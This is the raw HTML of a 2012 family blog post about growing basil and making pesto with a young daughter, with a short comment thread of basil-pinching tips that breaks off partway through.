

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://besquirrely.com/2012/07/14/pesto-love/
body_size: 11880
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>pesto love | Be Squirrely</title>


<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://besquirrely.com/wp-content/themes/jemima/style.css" />
<link rel="pingback" href="http://besquirrely.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://besquirrely.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Feed" href="http://besquirrely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Comments Feed" href="http://besquirrely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; pesto love Comments Feed" href="http://besquirrely.com/2012/07/14/pesto-love/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://besquirrely.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbesquirrely.com%2F2012%2F07%2F14%2Fpesto-love%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://besquirrely.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbesquirrely.com%2F2012%2F07%2F14%2Fpesto-love%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://besquirrely.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://besquirrely.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://besquirrely.com/wp-json/wp/v2/posts/3639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://besquirrely.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://besquirrely.com/2012/07/14/pesto-love/" />
<link rel='shortlink' href='http://besquirrely.com/?p=3639' />
<link rel="Shortcut Icon" type="image/x-icon" href="http://besquirrely.com/wp-content/themes/jemima/favicon.ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	

<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>

<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic' rel='stylesheet' type='text/css'>
</head>

<body class="wp-singular post-template-default single single-post postid-3639 single-format-standard wp-theme-twentyeleven wp-child-theme-jemima single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://besquirrely.com/" title="Be Squirrely" rel="home">Be Squirrely</a></span></h1>
				<h2 id="site-description">creating a nest worth sharing</h2>
			</hgroup>

			
			<a href="http://besquirrely.com/">
				
					<img src="http://besquirrely.com/wp-content/uploads/2015/12/BeSquirrelyHeaderNew.jpg" width="1030" height="257" alt="" />
				
			</a>
			

			
			

			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
				
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
				
				<div class="menu"><ul>
<li ><a href="http://besquirrely.com/">Home</a></li><li class="page_item page-item-4820"><a href="http://besquirrely.com/about/">Be squirrely!?</a></li>
<li class="page_item page-item-1459"><a href="http://besquirrely.com/contact-me/">Contact me.</a></li>
<li class="page_item page-item-566"><a href="http://besquirrely.com/hire-me/">For hire.</a></li>
</ul></div>

			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				

					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://besquirrely.com/2012/07/13/in-a-trance/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://besquirrely.com/2012/07/18/over-at-moonfrye/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-3639" class="post-3639 post type-post status-publish format-standard hentry category-eats category-gardening tag-basil-pesto-pasta tag-food tag-gardening tag-pesto tag-pesto-pizza tag-these-fleeting-moments">
	<header class="entry-header">
		<h1 class="entry-title">pesto love</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/07/14/pesto-love/" title="5:45 pm" rel="bookmark"><time class="entry-date" datetime="2012-07-14T17:45:37-04:00">July 14, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9712.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3640" title="IMG_9712" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9712.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9712.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9712-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9712-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>Happy weekend, lovelies. I hope you&#8217;re having a great one. I&#8217;ve found myself with a (very) rare moment of quiet with Chris out on a bike ride and the girls both asleep with sweaty heads. It probably won&#8217;t last long, but I&#8217;m soaking up a tiny bit of me-time. So I wanted to share a few pics from this week&#8217;s pesto fun. We&#8217;re finally getting to enjoy something from the garden: basil!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9680.jpg"><img decoding="async" class="aligncenter size-full wp-image-3644" title="IMG_9680" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9680.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9680.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9680-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9680-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>Why do I always think I&#8217;ll enjoy my tomatoes with my fresh basil, but my basil usually has come and gone before my tomatoes are ready? I&#8217;m not sure what I&#8217;m doing wrong with the basil, but we&#8217;re all enjoying it so much right now while it&#8217;s still growing strong. Wren picked all the basil for the pesto we made this week. This is a great thing for little hands to do. In fact at one point I asked her to look at me so I could take a picture and she said, &#8220;can I just pick, Mama?!&#8221; Apparently the paparazzi is getting a bit out of control around here. Sorry, kid, just trying to capture these fleeting moments&#8230;</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9684.jpg"><img decoding="async" class="aligncenter size-full wp-image-3645" title="IMG_9684" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9684.jpg" alt="" width="455" height="683" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9684.jpg 666w, http://besquirrely.com/wp-content/uploads/2012/07/img_9684-200x300.jpg 200w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>We had <a title="Grilled pizza? Check." href="http://besquirrely.com/wp-content/uploads/2011/07/11/grilled-pizza-check/" target="_blank">grilled basil pesto pizza</a> one night, a basil pesto pasta another night and three mornings in a row we had green eggs (scrambled eggs with pesto on top) with ham! But you&#8217;re only allowed to make and eat them AFTER you&#8217;ve read the book for the billionth time, Sam I Am.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9691.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3641" title="IMG_9691" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9691.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9691.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9691-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9691-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Oh, and we had pesto straight off the spoon too&#8230; we just can&#8217;t seem to get enough.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9707.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3642" title="IMG_9707" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9707.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9707.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9707-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9707-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/07/img_9703.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3643" title="IMG_9703" src="http://besquirrely.com/wp-content/uploads/2012/07/img_9703.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/07/img_9703.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/07/img_9703-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/07/img_9703-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Are you enjoying anything from your garden yet, lovelies? Or is it mostly just big and green and overrun with weeds like mine? Arrghh. Any tips on how I can get the basil from bolting before the tomatoes are ready? Please and thank you.</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://besquirrely.com/category/eats/" rel="category tag">eats</a>, <a href="http://besquirrely.com/category/gardening/" rel="category tag">gardening</a> and tagged <a href="http://besquirrely.com/tag/basil-pesto-pasta/" rel="tag">basil pesto pasta</a>, <a href="http://besquirrely.com/tag/food/" rel="tag">food</a>, <a href="http://besquirrely.com/tag/gardening/" rel="tag">gardening</a>, <a href="http://besquirrely.com/tag/pesto/" rel="tag">pesto</a>, <a href="http://besquirrely.com/tag/pesto-pizza/" rel="tag">pesto pizza</a>, <a href="http://besquirrely.com/tag/these-fleeting-moments/" rel="tag">these fleeting moments</a> by <a href="http://besquirrely.com/author/besquirrely/">BeSquirrely</a>. Bookmark the <a href="http://besquirrely.com/2012/07/14/pesto-love/" title="Permalink to pesto love" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-3639 -->


						<div id="comments">
	
	
			<h2 id="comments-title">
			6 thoughts on &ldquo;<span>pesto love</span>&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-1672">
		<article id="comment-1672" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/7b71d043564feb2032998337c6d53339b2b9e1d62d5c6101793a16b39bb57fea?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b71d043564feb2032998337c6d53339b2b9e1d62d5c6101793a16b39bb57fea?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn"><a href="http://www.amabellen.blogspot.com" class="url" rel="ugc external nofollow">zane</a></span> on <a href="http://besquirrely.com/2012/07/14/pesto-love/#comment-1672"><time datetime="2012-07-14T21:25:05-04:00">July 14, 2012 at 9:25 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Yes!  We love pesto too. . . so much.  And I love your photos—paparazzi mom!</p>
<p>The best way to keep basil growing and growing is to pick from the top of the plant.  That way it will keep sending up more and more leaves. . . and it should definitely last you until those tomatoes are ready.  But, in case you should need more. . . I just planted 18 baby basil plants in my garden (you know, because the 18 we already have just don&#8217;t seem to be enough!).</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/07/14/pesto-love/?replytocom=1672#respond" data-commentid="1672" data-postid="3639" data-belowelement="comment-1672" data-respondelement="respond" data-replyto="Reply to zane" aria-label="Reply to zane">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1673">
		<article id="comment-1673" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/7b71d043564feb2032998337c6d53339b2b9e1d62d5c6101793a16b39bb57fea?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b71d043564feb2032998337c6d53339b2b9e1d62d5c6101793a16b39bb57fea?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn"><a href="http://www.amabellen.blogspot.com" class="url" rel="ugc external nofollow">zane</a></span> on <a href="http://besquirrely.com/2012/07/14/pesto-love/#comment-1673"><time datetime="2012-07-14T22:51:00-04:00">July 14, 2012 at 10:51 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>I thought of one more important thing about harvesting basil: make sure you pick off all the little clusters that want to turn into flowers.  If you keep picking off the wanna-be flower shoots, you will encourage the plant to keep making leaves!</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/07/14/pesto-love/?replytocom=1673#respond" data-commentid="1673" data-postid="3639" data-belowelement="comment-1673" data-respondelement="respond" data-replyto="Reply to zane" aria-label="Reply to zane">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	<ul class="children">
	<li class="comment even depth-2" id="li-comment-1675">
		<article id="comment-1675" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/41b740dbdfdbcf667d5af3546b251277e54ccc494bbfaa4971efd4d7e4a6e4cb?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41b740dbdfdbcf667d5af3546b251277e54ccc494bbfaa4971efd4d7e4a6e4cb?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">BeSquirrely</span> on <a href="http://besquirrely.com/2012/07/14/pesto-love/#comment-1675"><time datetime="2012-07-16T11:16:24-04:00">July 16, 2012 at 11:16 am</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Thanks for the tips &#8211; I will get Wren right on it! </p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/07/14/pesto-love/?replytocom=1675#respond" data-commentid="1675" data-postid="3639" data-belowelement="comment-1675" data-respondelement="respond" data-replyto="Reply to BeSquirrely" aria-label="Reply to BeSquirrely">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="li-comment-1674">
		<article id="comment-1674" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/d5441a2419d03dcf5244a65817da220b7b6d70563a9aef26229ee213f70afbc1?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5441a2419d03dcf5244a65817da220b7b6d70563a9aef26229ee213f70afbc1?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn">Susan Fisk</span> on <a href="http://besquirrely.com/2012/07/14/pesto-love/#comment-1674"><time datetime="2012-07-16T11:11:16-04:00">July 16, 2012 at 11:11 am</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>Hi, just keep pinching off the flowers, daily. The basil will get big and bushy.</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/07/14/pesto-love/?replytocom=1674#respond" data-commentid="1674" data-postid="3639" data-belowelement="comment-1674" data-respondelement="respond" data-replyto="Reply to Susan Fisk" aria-label="Reply to Susan Fisk">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	<ul class="children">
	<li class="comment even depth-2" id="li-comment-1676">
		<article id="comment-1676" class="comment">
			<footer class="comment-meta">
